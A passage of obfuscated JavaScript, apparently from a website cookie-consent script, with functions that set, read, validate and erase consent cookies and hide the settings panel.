_0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof _0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x246b15(-0x104,-0xdc,-0xad,-0x122,-0x87)&&_0x4f2a99===_0x5626f4(0xaf,-0x7d,-0xe3,-0x134,0x7a))_0x19894d=_0x3de375['cookie_necessary_only_expiration'];_0x3241d4=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?encodeURIComponent(_0x3241d4):_0x3241d4;function _0x364571(_0x237ac0,_0x3b4ef3,_0x527964,_0xf3c9ac,_0x402529){return _0x3de2(_0x3b4ef3- -0x214,_0x402529);}function _0x246b15(_0x17d466,_0x1392b8,_0x42eb14,_0x59fb75,_0x5938e3){return _0x3de2(_0x5938e3- -0x276,_0x42eb14);}if(_0x19894d!=(0xe41ba^0xe41ba)){if(_0x364571(-0x105,-0x170,-0x190,-0x60,-0x118)===_0xbcade(0x203,0xf2,0x193,0xd0,0x18c)){_0x5dd8cf['onreadystatechange']=function(){function _0x4c772f(_0x16c153,_0x528c93,_0x297def,_0x132681,_0x449dfd){return _0x3de2(_0x449dfd- -0x41,_0x297def);}function _0x441f90(_0xc81e41,_0x35614f,_0x3f4949,_0x11b888,_0x259df8){return _0x3de2(_0x35614f-0x3bf,_0x259df8);}if(_0x3f2b5d['readyState']===_0x4c772f(0x2c8,0x309,0x11e,0x344,0x222)||_0x31532b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x441f90(0x398,0x4b8,0x3c0,0x548,0x4bf)){_0x1a13ee["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0xa2468c(_0x12426c,++_0x1d9a94);}};}else{var _0x2fdda8=new Date();_0x2fdda8["\u0073\u0065\u0074\u0054\u0069\u006d\u0065"](_0x2fdda8["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x19894d*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x1a52a8=_0xbcade(0x1ec,0x1d7,0x199,0x234,0x1ff)+_0x2fdda8["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}}var _0x5dfea3=0x9+0x0;var _0x2f1281=_0x522599+"\u003d"+(_0x3241d4||'')+_0x1a52a8+_0x5626f4(-0xda,-0x15b,-0x9c,-0x292,-0x1a8)+_0x3de375['cookie_path']+"\u003b";function _0x4593ea(_0x1a7a02,_0x49000e,_0x2707bd,_0x46fd03,_0x38a763){return _0x3de2(_0x49000e- -0x320,_0x1a7a02);}_0x5dfea3=0x8;function _0x5626f4(_0x5b6354,_0x3aa949,_0x4bd515,_0xc2e41,_0x492f4a){return _0x3de2(_0x3aa949- -0x1f7,_0x5b6354);}_0x2f1281+=_0x246b15(-0x11d,-0xb4,0xa5,-0xac,-0x51)+_0x3de375['cookie_same_site']+"\u003b";if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x2f1281+=_0x364571(0x116,0x2b,0x69,-0x1c,0x30)+_0x3de375['cookie_domain']+"\u003b";}if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x4593ea(-0x158,-0x176,-0x255,-0x2ae,-0x1d7)){if(_0x5626f4(0xdd,0x22,0x117,-0xaf,-0x108)!==_0x4593ea(0x11,-0x107,-0x202,-0x14e,-0x20c)){_0xcf4271["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0x4593ea(-0x348,-0x285,-0x2ff,-0x294,-0x31d);}else{_0x2f1281+=_0x4593ea(0x1d,-0xd0,-0x110,-0x105,-0x97);}}document['cookie']=_0x2f1281;};var _0x3ea23b=function(_0x45afb6,_0x15ed4f,_0x274862){function _0x559e29(_0x532664,_0x24d58f,_0x379d62,_0xbf1c2b,_0x4430e9){return _0x3de2(_0xbf1c2b-0x36f,_0x24d58f);}function _0x384ad7(_0x23d37f,_0x360dc8,_0x4d4b16,_0x4c0407,_0xdaa6d4){return _0x3de2(_0xdaa6d4-0x173,_0x360dc8);}function _0x5596da(_0xc447f3,_0x32c8bb,_0x56c2a0,_0x200c56,_0x194612){return _0x3de2(_0xc447f3-0x356,_0x32c8bb);}var _0x3367f4;function _0xcbf01f(_0x539cf5,_0x54bbfb,_0x38a06d,_0xf1ba9a,_0x47b929){return _0x3de2(_0x38a06d-0x191,_0x539cf5);}function _0xf776db(_0x1dfefa,_0x6e27f7,_0x4151b2,_0x3b7a73,_0x4c455){return _0x3de2(_0x6e27f7- -0x1ca,_0x4151b2);}var _0x45d7c5;_0x3367f4=0x0;if(_0x15ed4f===_0xf776db(-0x136,-0x9e,-0x1d9,-0xcd,-0xd9)){if(_0xcbf01f(0x2b5,0x1b0,0x239,0x11a,0x360)!==_0xcbf01f(0x14e,0x176,0x1d6,0xbc,0xad)){_0x45d7c5=document['cookie']["\u006d\u0061\u0074\u0063\u0068"](_0x559e29(0x45c,0x46f,0x530,0x460,0x378)+_0x45afb6+_0x5596da(0x405,0x4b1,0x480,0x4e6,0x530));_0x45d7c5=_0x45d7c5?_0x274862?_0x45d7c5["\u0070\u006f\u0070"]():_0x45afb6:'';if(_0x45d7c5&&_0x45afb6===_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]){try{_0x45d7c5=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x45d7c5);}catch(_0x53acd9){if(_0x559e29(0x430,0x411,0x327,0x3da,0x455)!==_0x559e29(0x343,0x357,0x2f6,0x3da,0x330)){_0x4a0de1(_0x39f503,_0xf776db(0x122,-0x10,0x69,0xdb,0xc8),function(){function _0xef16d4(_0x56a133,_0x189abe,_0x36d0a4,_0x5f1491,_0x2b3ce2){return _0x3de2(_0x56a133-0x19b,_0x189abe);}function _0x1c95c2(_0x3e45a9,_0x157347,_0x1b1a30,_0x53abda,_0x457088){return _0x3de2(_0x457088-0x118,_0x157347);}function _0x5d6be0(_0x2f47e0,_0xff319c,_0x2dd7e0,_0x20a72d,_0x4c8c54){return _0x3de2(_0x2f47e0-0x3c0,_0x4c8c54);}function _0x46b735(_0x28e2f1,_0x229c81,_0x8c7402,_0x24e77a,_0x2dc772){return _0x3de2(_0x8c7402-0x252,_0x229c81);}function _0x101f97(_0x14dde5,_0x1e2d4c,_0x24486d,_0x4a1e52,_0x524003){return _0x3de2(_0x524003- -0x61,_0x14dde5);}if(!_0x4b383c(_0x352502,_0xef16d4(0x1f3,0x129,0xc2,0x2d3,0xdd))){_0x231f82(_0x496935,_0xef16d4(0x1f3,0x221,0x2b6,0x223,0x19f));_0x4d237c['setAttribute'](_0x46b735(0x4fc,0x477,0x421,0x503,0x43b),_0x1c95c2(0x25e,0x269,0x3fb,0x2d0,0x2fe));_0x1767c7["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3d2,0x5dc,0x490,0x3f5),_0x1c95c2(0x156,0x250,0x313,0x353,0x290));}else{_0x1cf874(_0x5469f0,_0xef16d4(0x1f3,0x2cd,0xbf,0x12b,0x30b));_0xca67ed['setAttribute'](_0xef16d4(0x36a,0x45f,0x27e,0x3f3,0x3e9),_0x1c95c2(0x2ad,0x1c1,0x190,0x17c,0x290));_0x191fcf["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d6be0(0x4b6,0x3c7,0x4d0,0x526,0x5b3),_0x1c95c2(0x1cc,0x39f,0x3e0,0x224,0x2fe));}},![]);}else{try{if(_0x559e29(0x532,0x479,0x583,0x453,0x4f7)===_0xcbf01f(0x24c,0x252,0x2b7,0x22f,0x2f3)){var _0x47c354=0x6+0x5;var _0x5a93ce=_0x32c19f["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]["\u0073\u0075\u0062\u0073\u0074\u0072"](0x8b313^0x8b317);_0x47c354=_0x559e29(0x52c,0x472,0x57e,0x45e,0x400);_0x2575ff["\u0070\u0075\u0073\u0068"](_0x5a93ce);_0x2caee3["\u0070\u0075\u0073\u0068"]("\u002e"+_0x5a93ce);}else{_0x45d7c5=JSON['parse'](decodeURIComponent(_0x45d7c5));}}catch(_0x11881d){if(_0x559e29(0x50e,0x42e,0x57a,0x4ea,0x4bf)===_0x384ad7(0x378,0x3f4,0x3ff,0x298,0x2ee)){_0x45d7c5={};}else{for(var _0x17f8e1=0x4c7c8^0x4c7c8;_0x17f8e1<_0x1dac8c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x17f8e1++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x362c17[_0x17f8e1])&&_0x471050['push'](_0x48ed28[_0x17f8e1]);}}}}}_0x45d7c5=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x45d7c5);}}else{_0x289c10['hideSettings']();_0x3a731a["\u0068\u0069\u0064\u0065"]();_0x4d511e["\u0061\u0063\u0063\u0065\u0070\u0074"](_0xcbf01f(0x374,0x3bb,0x30d,0x2c6,0x417));}}else if(_0x15ed4f===_0x384ad7(0x3a8,0x2aa,0x36c,0x419,0x2ef)){if(_0x559e29(0x5e1,0x5b3,0x5e0,0x58c,0x530)!==_0xf776db(0x14c,0x53,0x158,0x131,0x58)){for(var _0x250a19=0x39874^0x39874;_0x250a19<_0x13507e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x250a19++){_0x188b91["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x135b40[_0x47f7c4]+_0xf776db(-0xb3,-0xdc,0x38,-0x1a3,-0x15c)+_0x58c351+(_0x2f1e08[_0x250a19]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x384ad7(0x2fa,0x3ae,0x339,0x3fa,0x2f9)+_0x19e8bb[_0x250a19]:'')+';\x20'+_0xc82d8e;}_0x3b69ca(_0xf776db(0x11,-0x125,-0x179,-0x18f,-0xa4)+_0x3a8eb3[_0x2b3516]+_0x384ad7(0x1d3,0x202,0x1bc,0x196,0x24d)+_0x1ae569+_0xf776db(-0x22b,-0x1b1,-0x141,-0x241,-0x16e),_0x5e3c07);}else{var _0x43326f=document["\u0063\u006f\u006f\u006b\u0069\u0065"]["\u0073\u0070\u006c\u0069\u0074"](new RegExp(_0x5596da(0x57c,0x476,0x448,0x5e1,0x60b),''));_0x45d7c5=[];for(var _0x5c2fa4=0x6e9c3^0x6e9c3;_0x5c2fa4<_0x43326f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x5c2fa4++){_0x45d7c5['push'](_0x43326f[_0x5c2fa4]['split']("\u003d")[0xc5830^0xc5830]);}}}return _0x45d7c5;};var _0x503c7d;var _0x55266c=function(_0x49383b,_0x5a89a6,_0x17a4ef){function _0x2eb17e(_0x221c7c,_0x435ac9,_0x35c21a,_0x5040f1,_0x1ca1ac){return _0x3de2(_0x5040f1- -0x149,_0x221c7c);}function _0x496bf7(_0x37f320,_0xc20cba,_0x27d218,_0x197415,_0x52f683){return _0x3de2(_0x52f683-0xc5,_0x37f320);}var _0x4c98c1;function _0x468d48(_0xcb54ae,_0x7396c9,_0x4c9cde,_0x214215,_0x48e1b8){return _0x3de2(_0x48e1b8- -0x3c2,_0x4c9cde);}var _0x566d33=_0x5a89a6?_0x5a89a6:"\u002f";_0x4c98c1=0x0+0x2;function _0x44d9b1(_0x407918,_0x3d5824,_0x2da81c,_0x12b1f2,_0x31e9c5){return _0x3de2(_0x2da81c-0x147,_0x3d5824);}var _0x1de309=_0x44d9b1(0x2a8,0x26d,0x31a,0x1e9,0x2d9);function _0x16160e(_0x4e9cc3,_0x66a138,_0x375b19,_0x3e4ccd,_0x5c6019){return _0x3de2(_0x375b19-0x3b4,_0x66a138);}for(var _0x34af36=0xeb39c^0xeb39c;_0x34af36<_0x49383b["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x34af36++){if(_0x468d48(-0x45c,-0x262,-0x3ac,-0x377,-0x379)!==_0x468d48(-0x24f,-0x333,-0x30a,-0x36b,-0x2a5)){for(var _0x1fd8b2=0x39874^0x39874;_0x1fd8b2<_0x17a4ef['length'];_0x1fd8b2++){if(_0x496bf7(0x9,-0x4f,0x41,0xf,0xc7)===_0x44d9b1(0x366,0x3dd,0x30a,0x3fc,0x28a)){try{_0x5cc178={};}catch(_0x39e300){}}else{document["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x49383b[_0x34af36]+_0x44d9b1(0x211,0x30a,0x235,0x28a,0x1a3)+_0x566d33+(_0x17a4ef[_0x1fd8b2]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x496bf7(0x29f,0x363,0x25c,0x2e9,0x24b)+_0x17a4ef[_0x1fd8b2]:'')+';\x20'+_0x1de309;}}_0x3a8cdf(_0x44d9b1(0x125,0x2ec,0x1ec,0x2b7,0x296)+_0x49383b[_0x34af36]+_0x44d9b1(0x2ff,0x292,0x221,0x282,0x1a6)+_0x566d33+_0x496bf7(-0x9,0x1b6,0x159,-0x18,0xde),_0x17a4ef);}else{if(_0x150c78['activeElement']===_0x5d2a4f[0xd85fe^0xd85ff]){_0x3d0433[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x29ed92["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}}}};_0x503c7d=0x0;_0x2d76c1["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"]=function(_0x29590e){function _0x4af50b(_0x5df618,_0x5de9a8,_0x4d7a09,_0x36c041,_0xd9d650){return _0x3de2(_0x36c041- -0x9f,_0x5de9a8);}function _0x58b58c(_0x10ee09,_0x3e075b,_0x4ae58a,_0x50e127,_0x6e5ef0){return _0x3de2(_0x6e5ef0- -0x24c,_0x3e075b);}function _0x4d56ce(_0x4d4e08,_0x190839,_0x32a340,_0x3bc473,_0x33fce0){return _0x3de2(_0x32a340- -0xfc,_0x190839);}if(_0x4af50b(0x136,0x4c,0x0,0x119,0x5f)!==_0x4af50b(0xee,0xca,-0x12,0xa1,0x167)){return _0x3ea23b(_0x29590e,_0x4d56ce(0x161,0x146,0x30,0x99,-0x8a),!![])!=='';}else{_0xf11228&&_0x1432dd["\u0066\u006f\u0063\u0075\u0073"]();_0x1db324=null;}};var _0x472b7f;var _0x1ae1fd=function(_0xb1bc7,_0x551965,_0x1a9ab9,_0x385ad1){function _0x101dfd(_0x11d234,_0x332c2d,_0x4c19bb,_0x515858,_0x2927a4){return _0x3de2(_0x4c19bb- -0x3a1,_0x2927a4);}function _0x3f43c8(_0x5432e2,_0x319124,_0x305b1b,_0x3b6124,_0x555e24){return _0x3de2(_0x555e24-0x1a5,_0x305b1b);}function _0x5c2798(_0x432983,_0x2320a4,_0x258f3f,_0x5dff15,_0x5eacf7){return _0x3de2(_0x258f3f- -0xd4,_0x2320a4);}if(_0x101dfd(-0x33e,-0x379,-0x381,-0x26c,-0x308)===_0x101dfd(-0x3f5,-0x253,-0x381,-0x422,-0x3bb)){_0xb1bc7['addEventListener'](_0x551965,_0x1a9ab9,_0x385ad1===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{_0x3bb347(_0x4ac923[_0x564bbc],_0x3f43c8(0x27a,0x482,0x236,0x2be,0x35f),function(_0xd0ab07){function _0x49528d(_0x370629,_0x31b09e,_0x1808b8,_0x38a925,_0x453aa8){return _0x3de2(_0x453aa8- -0x10b,_0x1808b8);}_0x62c620(_0xd0ab07,_0x49528d(0xc4,-0x8d,-0xc6,-0xbe,0x71));});}};_0x472b7f=_0x2ffea6(0x446,0x325,0x3bb,0x31b,0x420);var _0x3b7c1b=function(_0xf22d37){function _0x5f0acc(_0x34617d,_0x4863d3,_0x2abe25,_0x3a91b2,_0x175aec){return _0x3de2(_0x175aec-0x13d,_0x4863d3);}function _0x664e83(_0x1e18ff,_0x478fbe,_0x48e3db,_0x1a77a6,_0x201510){return _0x3de2(_0x478fbe- -0x2be,_0x1e18ff);}function _0x163bcb(_0x34206f,_0xfd48f3,_0x3afdd9,_0x362ccf,_0x40bbdb){return _0x3de2(_0xfd48f3-0x108,_0x34206f);}if(typeof _0xf22d37===_0x664e83(-0x128,-0x188,-0x270,-0x91,-0x8c)){if(_0x664e83(-0xd9,-0x6b,0x73,0xac,0x3d)===_0x163bcb(0x274,0x35b,0x3a3,0x360,0x287)){return Object['keys'](_0xf22d37);}else{return _0x4dcaa4!==_0x2ebecc[_0x314ab8];}}};var _0x84eaad=function(_0x54ea91,_0x2c628c){_0x54ea91["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]['add'](_0x2c628c);};var _0x104f5e=function(_0x11d07f,_0x47f6ca){_0x11d07f['classList']['remove'](_0x47f6ca);};var _0x1f7357=function(_0x270c44,_0xce2139){function _0xde90ce(_0x11577a,_0x2ae836,_0x17e780,_0x56efce,_0x301d10){return _0x3de2(_0x301d10- -0x2b7,_0x56efce);}function _0x32e76b(_0x5b0882,_0x160953,_0x344039,_0xc7fb85,_0x3c8a73){return _0x3de2(_0x5b0882-0x8b,_0x160953);}function _0x64d8bc(_0x4707f2,_0x2d81fb,_0x44b2e5,_0x4be4ea,_0x138bd2){return _0x3de2(_0x4707f2- -0x2b4,_0x138bd2);}if(_0x32e76b(0x146,0x1e9,0xff,0x125,0x1f8)!==_0x32e76b(0x2fd,0x256,0x242,0x305,0x3b4)){return _0x270c44['classList']["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0xce2139);}else{_0x462826=_0x2b20c5["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xde90ce(-0x249,-0x2e2,-0x208,-0x214,-0x1d5),'');}};return _0x2d76c1;};function _0xf16ee2(_0x3ab111,_0x4cd741,_0x277c3c,_0x55faa7,_0x2bc78d){return _0x3de2(_0x277c3c- -0x135,_0x2bc78d);}function _0x659a3d(_0x44096e,_0x4e563d,_0x490934,_0x33b0b5,_0x7a8882){return _0x3de2(_0x7a8882- -0x20f,_0x490934);}(function(_0x5324f6,_0x378271){function _0x2422e2(_0x58f18e,_0x131bd0,_0x2e96a9,_0x885db7,_0x2b205d){return _0x3de2(_0x885db7- -0xf3,_0x131bd0);}function _0x5413f4(_0xdd5024,_0x31607b,_0x3e3975,_0x50066b,_0x106ee1){return _0x3de2(_0x3e3975- -0x118,_0x31607b);}function _0x18ce19(_0x4de645,_0x4e08ed,_0x1f136d,_0x51b7b9,_0x5a7788){return _0x3de2(_0x4de645- -0x2bc,_0x5a7788);}function _0x434d4e(_0x40ccb6,_0x5395bd,_0x377f27,_0x5ea17a,_0x9f93c1){return _0x3de2(_0x377f27-0x389,_0x5ea17a);}function _0x291aed(_0x2996f9,_0x5e00f3,_0x4ef098,_0x361711,_0x3c2d4d){return _0x3de2(_0x2996f9-0x2df,_0x361711);}if(_0x291aed(0x331,0x256,0x284,0x218,0x3b2)===_0x5413f4(0x156,0x0,0xa7,0x1a6,0x17a)){return _0x3b7493(_0x278350,_0x18ce19(-0x190,-0x142,-0x216,-0xef,-0x172),!![])!=='';}else{try{var _0x1ae49d=0x0+0x4;var _0xa3ccf3=!![];_0x1ae49d=0x5+0x0;var _0xecbc5c=0x2+0x0;var _0x54ae1f=0x1c4;_0xecbc5c=0x7+0x6;var _0x1926e1=null;var _0x3cff7f=0x4+0x1;var _0x2b546a=0x6a;_0x3cff7f=0x3;var _0x2ac441={};var _0x11ae10=undefined;var _0x3344ba={};function _0x2780d0(){function _0x196669(_0x477eb9,_0x53e294,_0x477c66,_0x2cd817,_0x41b80f){return _0x3de2(_0x2cd817- -0x3b4,_0x477c66);}function _0x1636c5(_0x410b90,_0x280246,_0x39f2fa,_0x5efeff,_0x3da343){return _0x3de2(_0x410b90- -0x239,_0x3da343);}function _0x562c1c(_0x5ccf00,_0x3fd708,_0x46fcef,_0x2d4d6d,_0x5d6edb){return _0x3de2(_0x5ccf00- -0x8f,_0x46fcef);}function _0x239c04(_0x2b2898,_0x237a3d,_0x5999dd,_0x3de338,_0x387fd2){return _0x3de2(_0x237a3d- -0x1b3,_0x2b2898);}function _0x50958c(_0x590fb3,_0xb1e18e,_0x408f73,_0x2aa03d,_0xe476a0){return _0x3de2(_0x408f73- -0x39a,_0xe476a0);}if(_0x562c1c(0x178,0x153,0xf7,0xae,0x1bc)===_0x562c1c(-0x36,0x4d,-0xf2,-0x67,0x7f)){_0x1ed84c=_0x562c1c(0x102,0x13f,0x19b,0x123,0xad);_0x5aa677['hide']();_0x5a99d6["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{try{if(_0x562c1c(0x1a6,0x2d7,0x104,0x2bf,0x12d)===_0x239c04(0x1d,-0xce,-0xc0,-0x1a8,-0x194)){var _0x51fb72;var _0x1c800=typeof _0x3baa7b[_0x239c04(0x12b,0x7d,-0x8,0xe1,-0x38)]===_0x50958c(-0x259,-0x23d,-0x23c,-0x22c,-0x360);_0x51fb72=0x1+0x6;if(!_0x1c800||_0x1c800&&_0x3eb33f[_0x1636c5(-0x9,0x1e,0xda,-0xad,-0x13a)]!==_0x5f2be6['use_rfc_cookie']){_0x2c8668[_0x562c1c(0x1a1,0x28b,0xbe,0x24e,0x288)]=_0x57f7e8["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x57cb58(_0x273c90["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x3075f0["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x1dceb1));}_0x112d7e=_0x45d2eb(_0x1863f0());_0x1e0ffd();if(typeof _0x11edc9===_0x239c04(-0x237,-0x1ad,-0x2d7,-0x1f9,-0x284))_0x52cc9d(_0x2df542);_0x43cd2b(_0x196669(-0x1c8,-0x26a,-0x1c2,-0x22a,-0xf7),_0x17256e);}else{console["\u006c\u006f\u0067"](0x31d);}}catch(_0x2dbcf9){if(_0x239c04(-0x1be,-0x11d,-0x3f,-0x87,-0x1ec)===_0x1636c5(-0x1a3,-0xd2,-0x272,-0x1bd,-0xdb)){return null;}else{_0x152926=_0x3d4f84;_0x53b285=!![];}}}}function _0x537fff(){function _0x4e832f(_0x2d497b,_0x1e617c,_0x492183,_0x1a30fc,_0x27a034){return _0x3de2(_0x2d497b-0x2e3,_0x1e617c);}function 